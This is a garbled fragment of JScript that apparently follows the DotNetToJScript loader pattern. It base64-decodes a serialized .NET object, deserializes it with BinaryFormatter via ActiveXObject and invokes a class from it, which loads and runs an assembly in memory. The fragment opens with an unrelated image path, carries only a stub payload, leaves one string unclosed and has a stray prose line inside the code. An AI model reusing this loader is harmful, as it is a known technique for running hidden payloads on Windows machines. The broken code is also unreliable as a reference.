 "UmVmbGVjdGlvbi5Bc3NlbWJseSBMb2FkKEJ5dGVbXSkIAAAACgsA";
var entry_class = 'Hello';
try {
setversion();
var stm = base64ToStream(serialized_obj);
var fmt = new ActiveXObject('System.Runtime.Serialization.Formatters.Binary.BinaryFormatter
var al = new ActiveXObject('System.Collections.ArrayList');
var d = fmt.Deserialize_2(stm);
al.Add(undefined);
var o = d.DynamicInvoke(al.ToArray()).CreateInstance(entry_class);
o.Hellocal();
Call the Method
} catch (e) {
debug(e.message);
}